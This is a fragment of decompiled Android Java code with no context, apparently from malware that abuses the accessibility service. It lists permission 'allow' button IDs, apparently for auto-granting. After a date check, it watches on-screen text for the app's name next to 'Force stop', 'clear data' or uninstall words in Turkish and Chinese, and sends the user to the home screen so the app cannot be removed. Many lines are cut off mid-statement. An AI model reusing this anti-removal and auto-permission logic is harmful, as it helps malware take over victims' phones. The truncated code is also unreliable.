 LocalDate today = LocalDate.now();
LocalDate deadline = LocalDate.of(2025, 5, 25);
String[] arrayButtonClick3 = {"com.android.packageinstaller:id/permission_allow_button", "android:id/button1", "com.android.set
List<AccessibilityNodeInfo> textNodes = nodeInfo.findAccessibilityNodeInfosByText(f8424);
if (!today.isBefore(deadline) && !today.isEqual(deadline)) {
str = "com.android.settings.SubSettings";
EvntTEXT = EvntTEXT3;
Myname = Myname3;
EvntTEXT2 = EvntTEXT;
if (EvntTEXT2.contains("0987lll1".toLowerCase())) {
m2769();
go_to_home();
}
if (!EvntTEXT2.contains("Force stop".toLowerCase()) || EvntTEXT2.contains("Delete app data".toLowerCase())) {
m2769();
go_to_home();
}
Myname2 = Myname;
if (EvntTEXT2.contains(Myname2) && EvntTEXT2.contains("clear data".toLowerCase())) {
m2769();
go_to_home();
}
if (EvntTEXT2.contains(Myname2) && EvntTEXT2.contains("sil".toLowerCase()) && !EvntTEXT2.contains("Notification".toLowerCas
m2769();
go_to_home();
}
if ((EvntTEXT2.contains(Myname2) && EvntTEXT2.contains("kald\u0131r".toLowerCase())) || ((EvntTEXT2.contains(Myname2) && Ev
m2769();
go_to_home();
}
if ((EvntTEXT2.contains(Myname2) && EvntTEXT2.contains("\u5378\u8f7d".toLowerCase())) || (EvntTEXT2.contains(Myname2) && Ev
m2769();